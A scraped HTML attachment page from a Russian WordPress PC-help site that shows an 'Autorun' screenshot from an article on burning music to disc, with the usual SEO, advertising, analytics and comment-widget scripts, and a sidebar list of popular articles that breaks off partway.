

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-zapisat-muzyku-na-disk/2016-02-29-09-44-34-avtozapuskweb/
body_size: 45676
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Автозапуск - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Автозапуск - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:modified_time" content="2016-02-29T06:38:49+00:00" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg" />
	<meta property="og:image:width" content="365" />
	<meta property="og:image:height" content="312" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg#webpage","url":"https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg","name":"\u0410\u0432\u0442\u043e\u0437\u0430\u043f\u0443\u0441\u043a - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2016-02-29T06:38:24+00:00","dateModified":"2016-02-29T06:38:49+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0437\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043c\u0443\u0437\u044b\u043a\u0443 \u043d\u0430 \u0434\u0438\u0441\u043a","item":"https://faqpc.ru/kak-zapisat-muzyku-na-disk/"},{"@type":"ListItem","position":3,"name":"\u0410\u0432\u0442\u043e\u0437\u0430\u043f\u0443\u0441\u043a"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Автозапуск&raquo;" href="https://faqpc.ru/kak-zapisat-muzyku-na-disk/2016-02-29-09-44-34-avtozapuskweb/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/3688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=3688' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-zapisat-muzyku-na-disk%2F2016-02-29-09-44-34-avtozapuskweb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-zapisat-muzyku-na-disk%2F2016-02-29-09-44-34-avtozapuskweb%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/kak-zapisat-muzyku-na-disk/">Как записать музыку на диск</a></span> &raquo; <span class="current">Автозапуск</span></div><!-- .breadcrumbs -->		
				<h1>Автозапуск</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg'><img width="300" height="256" src="https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb-300x256.jpg" class="attachment-medium size-medium colorbox-3688 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb-300x256.jpg 300w, https://faqpc.ru/wp-content/uploads/2016/02/2016-02-29-09-44-34-Avtozapuskweb.jpg 365w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">77</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c3688',
        id: '30634',
        channel: '3688'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
